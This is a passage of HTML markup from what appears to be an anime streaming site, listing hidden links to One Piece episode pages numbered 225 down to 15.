                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-225.html" title="第225集">第225集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-224.html" title="第224集">第224集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-223.html" title="第223集">第223集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-222.html" title="第222集">第222集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-221.html" title="第221集">第221集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-220.html" title="第220集">第220集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-219.html" title="第219集">第219集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-218.html" title="第218集">第218集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-217.html" title="第217集">第217集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-216.html" title="第216集">第216集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-215.html" title="第215集">第215集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-214.html" title="第214集">第214集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-213.html" title="第213集">第213集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-212.html" title="第212集">第212集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-211.html" title="第211集">第211集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-210.html" title="第210集">第210集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-209.html" title="第209集">第209集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-208.html" title="第208集">第208集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-207.html" title="第207集">第207集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-206.html" title="第206集">第206集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-205.html" title="第205集">第205集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-204.html" title="第204集">第204集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-203.html" title="第203集">第203集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-202.html" title="第202集">第202集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-201.html" title="第201集">第201集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-200.html" title="第200集">第200集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-199.html" title="第199集">第199集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-198.html" title="第198集">第198集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-197.html" title="第197集">第197集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-196.html" title="第196集">第196集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-195.html" title="第195集">第195集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-194.html" title="第194集">第194集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-193.html" title="第193集">第193集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-192.html" title="第192集">第192集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-191.html" title="第191集">第191集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-190.html" title="第190集">第190集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-189.html" title="第189集">第189集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-188.html" title="第188集">第188集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-187.html" title="第187集">第187集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-186.html" title="第186集">第186集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-185.html" title="第185集">第185集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-184.html" title="第184集">第184集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-183.html" title="第183集">第183集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-182.html" title="第182集">第182集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-181.html" title="第181集">第181集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-180.html" title="第180集">第180集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-179.html" title="第179集">第179集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-178.html" title="第178集">第178集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-177.html" title="第177集">第177集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-176.html" title="第176集">第176集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-175.html" title="第175集">第175集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-174.html" title="第174集">第174集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-173.html" title="第173集">第173集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-172.html" title="第172集">第172集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-171.html" title="第171集">第171集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-170.html" title="第170集">第170集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-169.html" title="第169集">第169集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-168.html" title="第168集">第168集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-167.html" title="第167集">第167集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-166.html" title="第166集">第166集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-165.html" title="第165集">第165集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-164.html" title="第164集">第164集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-163.html" title="第163集">第163集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-162.html" title="第162集">第162集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-161.html" title="第161集">第161集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-160.html" title="第160集">第160集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-159.html" title="第159集">第159集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-158.html" title="第158集">第158集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-157.html" title="第157集">第157集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-156.html" title="第156集">第156集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-155.html" title="第155集">第155集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-154.html" title="第154集">第154集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-153.html" title="第153集">第153集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-152.html" title="第152集">第152集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-151.html" title="第151集">第151集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-150.html" title="第150集">第150集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-149.html" title="第149集">第149集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-148.html" title="第148集">第148集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-147.html" title="第147集">第147集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-146.html" title="第146集">第146集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-145.html" title="第145集">第145集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-144.html" title="第144集">第144集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-143.html" title="第143集">第143集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-142.html" title="第142集">第142集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-141.html" title="第141集">第141集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-140.html" title="第140集">第140集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-139.html" title="第139集">第139集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-138.html" title="第138集">第138集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-137.html" title="第137集">第137集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-136.html" title="第136集">第136集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-135.html" title="第135集">第135集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-134.html" title="第134集">第134集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-133.html" title="第133集">第133集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-132.html" title="第132集">第132集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-131.html" title="第131集">第131集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-130.html" title="第130集">第130集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-129.html" title="第129集">第129集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-128.html" title="第128集">第128集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-127.html" title="第127集">第127集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-126.html" title="第126集">第126集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-125.html" title="第125集">第125集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-124.html" title="第124集">第124集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-123.html" title="第123集">第123集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-122.html" title="第122集">第122集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-121.html" title="第121集">第121集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-120.html" title="第120集">第120集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-119.html" title="第119集">第119集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-118.html" title="第118集">第118集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-117.html" title="第117集">第117集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-116.html" title="第116集">第116集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-115.html" title="第115集">第115集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-114.html" title="第114集">第114集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-113.html" title="第113集">第113集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-112.html" title="第112集">第112集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-111.html" title="第111集">第111集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-110.html" title="第110集">第110集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-109.html" title="第109集">第109集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-108.html" title="第108集">第108集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-107.html" title="第107集">第107集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-106.html" title="第106集">第106集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-105.html" title="第105集">第105集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-104.html" title="第104集">第104集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-103.html" title="第103集">第103集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-102.html" title="第102集">第102集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-101.html" title="第101集">第101集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-100.html" title="第100集">第100集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-99.html" title="第99集">第99集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-98.html" title="第98集">第98集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-97.html" title="第97集">第97集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-96.html" title="第96集">第96集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-95.html" title="第95集">第95集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-94.html" title="第94集">第94集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-93.html" title="第93集">第93集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-92.html" title="第92集">第92集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-91.html" title="第91集">第91集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-90.html" title="第90集">第90集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-89.html" title="第89集">第89集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-88.html" title="第88集">第88集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-87.html" title="第87集">第87集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-86.html" title="第86集">第86集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-85.html" title="第85集">第85集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-84.html" title="第84集">第84集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-83.html" title="第83集">第83集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-82.html" title="第82集">第82集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-81.html" title="第81集">第81集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-80.html" title="第80集">第80集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-79.html" title="第79集">第79集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-78.html" title="第78集">第78集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-77.html" title="第77集">第77集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-76.html" title="第76集">第76集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-75.html" title="第75集">第75集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-74.html" title="第74集">第74集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-73.html" title="第73集">第73集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-72.html" title="第72集">第72集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-71.html" title="第71集">第71集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-70.html" title="第70集">第70集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-69.html" title="第69集">第69集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-68.html" title="第68集">第68集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-67.html" title="第67集">第67集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-66.html" title="第66集">第66集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-65.html" title="第65集">第65集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-64.html" title="第64集">第64集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-63.html" title="第63集">第63集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-62.html" title="第62集">第62集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-61.html" title="第61集">第61集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-60.html" title="第60集">第60集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-59.html" title="第59集">第59集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-58.html" title="第58集">第58集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-57.html" title="第57集">第57集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-56.html" title="第56集">第56集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-55.html" title="第55集">第55集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-54.html" title="第54集">第54集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-53.html" title="第53集">第53集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-52.html" title="第52集">第52集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-51.html" title="第51集">第51集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-50.html" title="第50集">第50集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-49.html" title="第49集">第49集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-48.html" title="第48集">第48集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-47.html" title="第47集">第47集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-46.html" title="第46集">第46集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-45.html" title="第45集">第45集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-44.html" title="第44集">第44集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-43.html" title="第43集">第43集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-42.html" title="第42集">第42集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-41.html" title="第41集">第41集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-40.html" title="第40集">第40集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-39.html" title="第39集">第39集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-38.html" title="第38集">第38集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-37.html" title="第37集">第37集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-36.html" title="第36集">第36集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-35.html" title="第35集">第35集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-34.html" title="第34集">第34集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-33.html" title="第33集">第33集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-32.html" title="第32集">第32集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-31.html" title="第31集">第31集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-30.html" title="第30集">第30集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-29.html" title="第29集">第29集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-28.html" title="第28集">第28集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-27.html" title="第27集">第27集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-26.html" title="第26集">第26集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-25.html" title="第25集">第25集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-24.html" title="第24集">第24集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-23.html" title="第23集">第23集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-22.html" title="第22集">第22集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-21.html" title="第21集">第21集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-20.html" title="第20集">第20集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-19.html" title="第19集">第19集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-18.html" title="第18集">第18集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-17.html" title="第17集">第17集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-16.html" title="第16集">第16集</a>
                                        </li><li rel="h2" style="display:none;"><a rel="nofollow" target="_blank" href="/dongman/haizeiwang/player-1-15.html" title="第15集">第15集</a>
